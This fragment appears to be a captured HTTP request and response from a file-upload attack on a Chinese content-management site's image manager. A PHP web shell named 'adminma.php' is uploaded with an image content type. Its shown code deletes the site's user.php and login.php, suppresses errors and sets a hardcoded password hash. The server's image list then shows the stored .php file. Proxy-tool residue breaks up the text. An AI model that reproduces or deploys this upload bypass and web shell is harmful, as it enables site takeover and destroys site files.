 1
-----------------------------245531664020617
Content-Disposition: form-data; name="thumb_width"
300
-----------------------------245531664020617
Content-Disposition: form-data; name="thumb_height"
200
-----------------------------245531664020617
Content-Disposition: form-data; name="is_alt"
0
-----------------------------245531664020617
Content-Disposition: form-data; name="num"
3
-----------------------------245531664020617
Content-Disposition: form-data; name="up[]"; filename="adminma.php"
Content-Type: image/png
<?php
error_reporting(E_ERROR);
unlink('user.php');
unlink('../member/login.php');
@ini_set('display_errors','Off');
@ini_set('max_execution_time',20000);
@ini_set('memory_limit','256M');
header("content-Type: text/html; charset=utf-8");
$password = "21232f297a57a5a743894a0e4a801fc3"; //Viv, bebegim..
define('Viv, bebegim.','Denzel-'); //
? < + > 0 matches
Done
<!--图片分类-->
<div class="pic_nav" style="margin-top:10px;">
<ul>
<li > <a class="hover" href="?type=radio&get=pic_path&method=&pic_nav=1">产品图片</a> </li>
<li > <a class="" href="?type=radio&get=pic_path&method=&pic_nav=2">下载图片</a> </li>
<li > <a class="" href="?type=radio&get=pic_path&method=&pic_nav=3">其它图片</a> </li>
<li > <a class="" href="?type=radio&get=pic_path&method=&pic_nav=4">新闻图片</a> </li>
</ul>
<div class="clear"> </div>
</div>
<ul class="pic_list_ct">
<li>
<img src="/upload/no_pc.gif" border="0" width="80" height="80" title="【图片名称】: 202011262239161944
【图片说明】:
【上传时间】: 2020-11-26 22:11:16
【格式】: php " alt="【图片名称】: 202011262239161944
【图片说明】:
【上传时间】: 2020-11-26 22:11:16
【格式】: php " />
<label> <input style="display:none" type="radio" rel="155" id="pic_sl" value="img/202011262239161944.php"
name="pic_sl"/> <input type="hidden" name="alt" id="alt" value="" /> <input type="hidden" id="pic_val"
value="img/202011262239161944.php" /> <input type="hidden" id="pic_thumb" name="pic_thumb" value=""
/> </label>
<div class="pic_cz" style="display:none"> <a title="查看" class="xg_link"
href="../upload/img/202011262239161944.php" target="_blank"> </a> </div>
<em style="display:none"> </em>
</li>
<li>
<img src="/upload/img/202005191737295805_thumb.jpeg" border="0" width="80" height="80"
title="【图片名称】: 202005191737295805
【图片说明】: 4
? < + > php 15 matche
22,545 bytes | 365 milli